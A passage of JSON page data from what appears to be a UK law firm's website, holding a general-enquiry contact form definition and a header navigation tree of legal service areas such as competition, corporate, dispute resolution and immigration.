touch","image":null,"form":{"formModel":{"id":"469f4dec-2b31-4e80-a311-0334b467cd3e","name":"General enquiry","indicator":"*","cssClass":null,"nextLabel":"Next","previousLabel":"Previous","submitLabel":"Submit","disableDefaultStylesheet":false,"fieldIndicationType":0,"hideFieldValidation":false,"messageOnSubmit":"Thank you for your enquiry, we will be in touch soon","messageOnSubmitIsHtml":false,"showValidationSummary":false,"gotoPageOnSubmit":null,"gotoPageOnSubmitRoute":null,"pages":[{"caption":"","condition":null,"fieldsets":[{"id":"38f87c97-3bb8-4dee-9ab2-4f20b54a7273","caption":"","condition":null,"columns":[{"caption":"","width":6,"fields":[{"id":"c1af8491-a173-4a9f-da3d-5b1a7b768944","caption":"First name","helpText":"","placeholder":null,"cssClass":null,"alias":"name","required":true,"requiredErrorMessage":"Please provide a value for First name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for First name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"First name","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"2079ab04-1f2a-4ffb-a7f7-409b86b0ebbd","caption":"Last name","helpText":"","placeholder":null,"cssClass":null,"alias":"surname","required":true,"requiredErrorMessage":"Please provide a value for Last name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Last name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Last name","showLabel":"True","maximumLength":"","fieldType":"","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"ecbe597d-9bca-4a45-bf4e-581422e049d8","caption":"Telephone","helpText":"","placeholder":null,"cssClass":null,"alias":"telephone","required":true,"requiredErrorMessage":"Please provide a value for Telephone","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Telephone","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Telephone number","showLabel":"True","maximumLength":"","fieldType":"tel","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"345ca550-f363-44e5-b25d-046e8b2eb79a","caption":"Email Address","helpText":"","placeholder":null,"cssClass":null,"alias":"emailAddress","required":true,"requiredErrorMessage":"Please provide a value for Email Address","pattern":"^[a-zA-Z0-9_\\.\\+-]+@[a-zA-Z0-9-]+\\.[a-zA-Z0-9-\\.]+$","patternInvalidErrorMessage":"Check email","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Email address","showLabel":"True","maximumLength":"","fieldType":"email","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"e5ce83ed-aeed-4028-c437-ec8b65017684","caption":"Location","helpText":"","placeholder":null,"cssClass":null,"alias":"location2","required":true,"requiredErrorMessage":"Please provide a value for Location","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Location","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your local city or town","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"64a5c43b-91a4-43bd-ec0d-a44aae65a9c7","caption":"Postcode","helpText":"","placeholder":null,"cssClass":null,"alias":"postcode","required":true,"requiredErrorMessage":"Please provide a value for Postcode","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Postcode","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your postcode","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}}]},{"caption":"","width":6,"fields":[]}]},{"id":"d8b96dcb-c194-4712-ff72-e503dfc0810f","caption":"","condition":null,"columns":[{"caption":"","width":12,"fields":[{"id":"28713639-f102-4ac6-a46c-1aabbe52af78","caption":"Tell us more","helpText":"","placeholder":null,"cssClass":null,"alias":"tellUsMore","required":true,"requiredErrorMessage":"Please provide a value for Tell us more","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Tell us more","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Tell us a little more information about your enquiry...","showLabel":"True","autocompleteAttribute":"","numberOfRows":"4","maximumLength":"4000"},"type":{"id":"023f09ac-1445-4bcb-b8fa-ab49f33bd046","name":"Long answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"549f2631-2dcf-40c7-8a0f-8cf788a9d284","caption":"reCAPTCHA","helpText":"","placeholder":null,"cssClass":null,"alias":"reCAPTCHA","required":true,"requiredErrorMessage":"Please provide a value for reCAPTCHA","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for reCAPTCHA","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"theme":"","size":"","errorMessage":"","showLabel":"True"},"type":{"id":"b69deaeb-ed75-4dc9-bfb8-d036bf9d3730","name":"Recaptcha2","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"610f472d-90fb-42b5-94ae-88fc13c71dfb","caption":"Source","helpText":"","placeholder":null,"cssClass":null,"alias":"source","required":false,"requiredErrorMessage":"Please provide a value for Source","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Source","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"https://www.freeths.co.uk/people/peter-smith/"},"type":{"id":"da206cae-1c52-434e-b21a-4a7c198af877","name":"Hidden","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Custom"}}]}]}]}],"validationRules":[]},"submitText":"Submit","submitUrl":"/umbraco/api/forms/PostForm","reCaptchaSiteKey":"6LeshX0kAAAAAEq5LeLXwRMFIAeh1aWyC5zLKMTx"},"formTitle":"Get in touch","formIntro":"<p>For general enquiries, please complete this form and we will direct your message to the most appropriate person.</p>","items":[{"id":"8d44222a-c600-4084-8503-5e6efef399fd","graphic":{"src":"placeholder/phone-midnight","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"number":null,"factText":"Telephone","contextText":"<p><a href=\"tel:03301001014\">0330 100 1014</a></p>"}],"theme":"coral","isBrightBackground":false,"anchorId":"","id":"cc631789-717d-4337-96b9-2ab1d233978e","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_0HNIORI4C4LGI","name":"Components.GlobalStyles","props":null},{"id":"react_Components_Header_4705A5A04814643A60A3FE34CB5D41CA","name":"Components.Header","props":{"accountCta":{"id":"-1240671791","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/","external":null},"searchResultsUrl":"/search/","navItems":[{"id":"83f0892f-45e4-4b6c-9030-a1debe7b17a7","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Website Banner Images/Other/VACANCIES_-_Human-resource-management-and-recruitment-business-concept_-Hand-putting-wood-cube-block-on-top-pyramid_-Copy-space-865562744_5709x3707","altText":"People","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"People","url":"/people/","children":[]},{"id":"e11f9da7-e9c8-4b1d-bec8-2182a3976a15","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Legal Services","url":null,"children":[{"id":"d4bd5e26-07a1-4e5b-9927-02798e701502","intro":null,"target":null,"text":"Banking & Finance","url":"/legal-services/banking-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6d7e94-e95f-4055-8d2e-f4477db94a8a","intro":null,"target":null,"text":"Commercial Contracts","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2e55756b-0bed-4523-a68f-5831f46963b6","intro":null,"target":null,"text":"Commercial Contracts","url":"/legal-services/commercial-law/commercial-contracts/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0191f110-9903-48fc-82a4-94d36bb7714e","intro":null,"target":null,"text":"Franchise Law","url":"/legal-services/commercial-law/franchise-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d1aec22e-3c86-4c53-945e-36467dd004d4","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bc21280c-fae2-4615-b4a3-5ecb45b277bf","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e53f1ffa-283c-4235-9c0f-d55f802e49c7","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"05dd6423-2c47-4f9d-92e1-042df97e1913","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b09c24fe-9d85-4cd4-a197-6785574c3746","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a26634e-387b-4a5f-85f4-90fc9af1e995","intro":null,"target":null,"text":"National Security and Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6a352cf-9c47-44de-becd-d905ff468b5d","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1d4b670b-b1d0-472f-8701-6c1b9ed6d190","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a8f3f93-8975-4a91-90cf-97ff34be5848","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fbb0d2c3-5134-4251-892e-048fe077f2ad","intro":null,"target":null,"text":"Compliance & Regulatory","url":"/legal-services/compliance-regulatory/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"809461e2-ca5f-41f1-a3e8-27e08c9deadd","intro":null,"target":null,"text":"Bribery & Corruption","url":"/legal-services/compliance-regulatory/bribery-corruption/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cb77f9be-9f49-4096-b14e-b7d2480d7b5a","intro":null,"target":null,"text":"Competition Law","url":"/legal-services/compliance-regulatory/competition-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8b0d563c-8c27-422a-9dbf-f8ccbfe1ab31","intro":null,"target":null,"text":"Coroner’s Inquests","url":"/legal-services/compliance-regulatory/coroner-s-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ce481696-ca10-4fc6-967c-ba6c2bb076c5","intro":null,"target":null,"text":"Corporate Manslaughter & Health & Safety","url":"/legal-services/compliance-regulatory/corporate-manslaughter-health-safety/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"28fedab7-d280-42a4-a716-4654e702eab0","intro":null,"target":null,"text":"Data Protection & Cybersecurity","url":"/legal-services/technology-and-data/data-protection-cybersecurity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"231ea893-4e33-4c44-8c11-b7e4611826f7","intro":null,"target":null,"text":"Dawn Raids","url":"/legal-services/compliance-regulatory/dawn-raids/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"308a6e0a-4aaf-4e53-b904-63d403fa0a70","intro":null,"target":null,"text":"FCA Investigations & Enforcement Action","url":"/legal-services/compliance-regulatory/fca-investigations-enforcement-action/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1841d016-bd61-4f85-9b65-91aac26c6cec","intro":null,"target":null,"text":"Licensing","url":"/legal-services/compliance-regulatory/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"86724c67-27f0-4f7c-aa3d-9e779e08e322","intro":null,"target":null,"text":"Product Recall","url":"/legal-services/compliance-regulatory/product-recall/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25e6e3de-2b75-4021-8c5c-0086ce699a3f","intro":null,"target":null,"text":"Serious Fraud & HMRC Investigations","url":"/legal-services/compliance-regulatory/serious-fraud-hmrc-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"7b82f6a8-b984-4cb6-9283-b120a5595a4f","intro":null,"target":null,"text":"Construction & Engineering","url":"/legal-services/construction-engineering/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1595505b-c55b-45ec-8745-8a3a46e21ef9","intro":null,"target":null,"text":"Building Safety Act Focus Group","url":"/legal-services/construction-engineering/building-safety-act-focus-group/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e13f00b8-9a6e-435d-8b4e-6e2870723daf","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"92806db5-31d8-477d-b859-2edc5982efe5","intro":null,"target":null,"text":"Corporate","url":"/legal-services/corporate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"555edf98-c8a1-42e9-9117-4ef4073b37af","intro":null,"target":null,"text":"Accelerated M&A","url":"/legal-services/corporate/accelerated-ma/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9976c9c3-bc85-409e-a7e7-738727570d7f","intro":null,"target":null,"text":"Business Structures","url":"/legal-services/corporate/business-structures/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"87d74b06-6b2a-45a0-8777-a9e9b73b2670","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2afaf042-ab3a-4aa5-ae10-86f265e60a5d","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3f0086ac-4e40-4222-a70f-eec60b8e8fe8","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11f006c4-296f-47ed-97d0-d0472fb2c18c","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e6dbeef7-dc28-46ac-ad3b-76c22506caa8","intro":null,"target":null,"text":"National Security & Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f6e30970-4eea-4793-9009-90d6e3b8d1f2","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0db6448-cac0-4455-9c64-2bbc0cc098a6","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09aeceb7-e5f9-41d0-a392-d6ebc9f63de5","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"1f3a4ca2-4502-4543-b717-0b1c756dc356","intro":null,"target":null,"text":"Corporate Deals","url":"/legal-services/corporate/corporate-deals/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0c1af241-a617-48d2-a538-8f9bd4b46097","intro":null,"target":null,"text":"Equity Capital Markets","url":"/legal-services/corporate/equity-capital-markets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"94ec4198-ce0b-47b2-b20a-5ca661e04e8d","intro":null,"target":null,"text":"Fast-Growth Companies, Startups & Venture Capital","url":"/legal-services/corporate/fast-growth-companies-startups-venture-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43895395-3117-4464-b3d1-2920536e900f","intro":null,"target":null,"text":"Indirect Real Estate","url":"/legal-services/corporate/indirect-real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d98720e0-7e6b-4bd1-b638-0391262ed244","intro":null,"target":null,"text":"International","url":"/legal-services/corporate/international/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9f8cb19d-9131-419c-9a14-109134f12f17","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47939d94-04cb-4d31-8714-ef28e501f3fb","intro":null,"target":null,"text":"Private Equity","url":"/legal-services/corporate/private-equity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a952fb88-ea4c-4b46-a228-c98f4d772bca","intro":null,"target":null,"text":"Special Situations","url":"/legal-services/corporate/special-situations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"34507933-b02e-4869-bbd8-074a330704f9","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1a317b71-126c-45ac-8a50-8bd1756afccb","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3e98e32c-008d-4512-980c-d97c5ec7d396","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"beefeda9-d427-4785-8609-6345cbf2061c","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"2d83a420-be2a-41a0-9708-d68c1e67b47c","intro":null,"target":null,"text":"Dispute Resolution","url":"/legal-services/dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c5c0fc0e-d19c-47fa-8c98-7069bb122dbf","intro":null,"target":null,"text":"Assets of Community Value","url":"/legal-services/dispute-resolution/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ece3883e-397b-4843-a7ba-4b3a518dc1a5","intro":null,"target":null,"text":"Actions Against Directors","url":"/legal-services/dispute-resolution/actions-against-directors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2dba3730-e726-4c69-941a-03f4853cc9a5","intro":null,"target":null,"text":"Business Debt Recovery","url":"/legal-services/dispute-resolution/business-debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6df0d3a1-48d3-49ea-b006-5f3cf5cd8f98","intro":null,"target":null,"text":"Charity Disputes","url":"/legal-services/dispute-resolution/charity-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4e499b7-f30e-47b7-8151-54d8eec98d8b","intro":null,"target":null,"text":"Commercial Contract Disputes","url":"/legal-services/dispute-resolution/commercial-contract-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e9e8a21-4d50-415a-b392-f7eda6590186","intro":null,"target":null,"text":"Commercial Mediation","url":"/legal-services/dispute-resolution/commercial-mediation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48db0d42-fc20-4302-8b8e-9b91c9ca560c","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"50b8371b-58c9-44bf-8d71-a06e4782d3bb","intro":null,"target":null,"text":"Corporate & M&A Disputes","url":"/legal-services/dispute-resolution/corporate-and-ma-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"428499ab-e389-4f07-a523-0f0cf233901b","intro":null,"target":null,"text":"Data Theft & Protection","url":"/legal-services/dispute-resolution/data-theft-protection/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2ef49057-518c-489d-9093-f3951f080ad9","intro":null,"target":null,"text":"Employment Restrictive Covenant Disputes","url":"/legal-services/dispute-resolution/employment-restrictive-covenant-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5dd7478d-ce27-47a5-b7a9-e9343a224b0c","intro":null,"target":null,"text":"Insurance Claims & Disputes","url":"/legal-services/dispute-resolution/insurance-claims-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a4e2a9ad-09b1-404f-9555-b2eca08e57c5","intro":null,"target":null,"text":"Business Interruption","url":"/legal-services/dispute-resolution/insurance-claims-disputes/business-interruption-insurance-the-deadline-on-claims-limitation-approaches/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2542e720-0626-489b-bef3-8197f3fee4c6","intro":null,"target":null,"text":"Cyber Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/cyber-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07ff6946-e39b-432b-beb6-deff2d4fb655","intro":null,"target":null,"text":"Employers and Public Liability","url":"/legal-services/dispute-resolution/insurance-claims-disputes/employers-and-public-liability-claims-and-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"08f06ef1-35a5-48fd-90e3-feee16c260d1","intro":null,"target":null,"text":"Directors & Officers Liability Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/directors-and-officers-liability-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fc16a81f-1d7e-4f96-88ff-3abc71785feb","intro":null,"target":null,"text":"Product Liability Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/product-liability-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"079925da-46b3-44da-8d73-95e3f64aa5ad","intro":null,"target":null,"text":"Professional Indemnity Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/professional-indemnity-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"adfe85cb-d97d-4cf0-8869-4a16495325a1","intro":null,"target":null,"text":"Property and Casualty Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/property-and-casualty-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0acf47dd-29dc-403f-b173-46cd1dcace83","intro":null,"target":null,"text":"Policy Coverage","url":"/legal-services/dispute-resolution/insurance-claims-disputes/policy-coverage/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98d36154-769c-49b2-8ce9-5f98bbc2eb9f","intro":null,"target":null,"text":"Subrogated Recoveries","url":"/legal-services/dispute-resolution/insurance-claims-disputes/subrogated-recoveries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f254ef37-9973-493b-9d21-ca1fd68f2740","intro":null,"target":null,"text":"Trade Credit Insurance & Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/trade-credit-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7810e229-4c89-433d-9584-24f2875465d0","intro":null,"target":null,"text":"Warranty & Indemnity Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/warranty-indemnity-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ca306b9f-fd25-4327-bd05-0620b8c17847","intro":null,"target":null,"text":"Injunctions, Emergency Court Relief & Search Orders","url":"/legal-services/dispute-resolution/injunctions-emergency-court-relief-search-orders/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11875c5c-f36d-44a3-ae80-a779649b9c11","intro":null,"target":null,"text":"International Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"345f3758-4857-4548-842f-d183f204d688","intro":null,"target":null,"text":"Commercial Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/commercial-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"74b74fbb-ada2-4523-ae77-a811af1ee922","intro":null,"target":null,"text":"International Risk Management","url":"/legal-services/dispute-resolution/international-arbitration/international-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c3730fb4-1fe8-41ed-b59f-d519da198dfc","intro":null,"target":null,"text":"International Litigation, Mediation & ADR","url":"/legal-services/dispute-resolution/international-litigation-mediation-adr/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83279e0f-72d1-40ff-9643-79399f26b7c5","intro":null,"target":null,"text":"Partnership Disputes","url":"/legal-services/dispute-resolution/partnership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4f6a946f-e7ea-4b5b-b2f6-5b06677bab4b","intro":null,"target":null,"text":"Post Office Scandal – Averting Group Actions","url":"/legal-services/dispute-resolution/post-office-scandal-averting-group-actions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b867d0e4-9237-4cf2-a133-4ec0390ac5a9","intro":null,"target":null,"text":"Professional Negligence","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ae341c1d-73c7-4e38-ac37-bcfb46915978","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/dispute-resolution/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4adfaace-da4e-42e2-a1da-e5ce5262cb12","intro":null,"target":null,"text":"Shareholder Disputes","url":"/legal-services/dispute-resolution/shareholder-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a149743a-b5aa-4cb0-b2e9-f0f0cca6b145","intro":null,"target":null,"text":"Technology Dispute Resolution","url":"/legal-services/dispute-resolution/technology-dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8c2ce985-93bc-473d-b49a-4d16958bfe24","intro":null,"target":null,"text":"Employment, Immigration & Pensions","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a6897ac0-6b0f-4b8b-b1bd-f04f0a3b7739","intro":null,"target":null,"text":"Employment","url":"/legal-services/commercial-law/employment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ee269b76-c4bc-4798-82c2-48d0ad9b7234","intro":null,"target":null,"text":"Pensions","url":"/legal-services/commercial-law/pensions-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d8b93e4c-1dcb-404b-a376-5129024e2521","intro":null,"target":null,"text":"Immigration","url":"/legal-services/commercial-law/business-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"bbcb4afe-6450-4b15-a02c-15cf01022ed5","intro":null,"target":null,"text":"Immigration Sponsor Licences","url":"/legal-services/commercial-law/business-immigration/immigration-sponsor-licences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6997257b-e5ec-416d-9ab1-ba1bff375986","intro":null,"target":null,"text":"UK Work Visas / Skilled Workers","url":"/legal-services/commercial-law/business-immigration/uk-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"dcf96c88-a908-442c-a4e3-35c0b630d04f","intro":null,"target":null,"text":"Setting up a Business in the UK","url":"/legal-services/commercial-law/business-immigration/setting-up-a-business-in-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2255c217-9416-49cb-80c7-d2ad8d26a99b","intro":null,"target":null,"text":"Specialist Work Visas","url":"/legal-services/commercial-law/business-immigration/specialist-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07fe0e28-6e3f-41f0-ba99-46f12cef64d6","intro":null,"target":null,"text":"Immigration Risk Management","url":"/legal-services/commercial-law/business-immigration/immigration-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4999802-034c-4a90-bf7b-2794c9e13f24","intro":null,"target":null,"text":"Right to Work Advice & Updates","url":"/legal-services/commercial-law/business-immigration/right-to-work-advice-and-updates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e1aef5dd-ec94-4629-becd-be3fcf5dd689","intro":null,"target":null,"text":"Short Term & Temporary Work Visas","url":"/legal-services/commercial-law/business-immigration/short-term-and-temporary-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"54629163-4e5e-4d11-ad58-3fc87f9d2e27","intro":null,"target":null,"text":"Business Visitors to the UK","url":"/legal-services/commercial-law/business-immigration/business-visitors-to-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"9c5dcfe3-5751-4e01-98c2-4a06b8ed214e","intro":null,"target":null,"text":"Environmental Social & 